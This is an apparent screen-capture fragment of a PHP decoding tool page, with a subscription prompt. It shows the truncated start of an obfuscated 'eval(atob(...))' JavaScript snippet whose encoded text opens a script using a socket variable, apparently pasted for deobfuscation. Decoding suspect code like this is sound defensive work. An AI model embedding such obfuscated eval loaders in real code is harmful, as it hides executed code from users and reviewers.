
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
eval( atob(
"InVzZSBzdHJpY3QiO3ZhciB0aW1lcl9pZCxzb2NrZXQ9bnV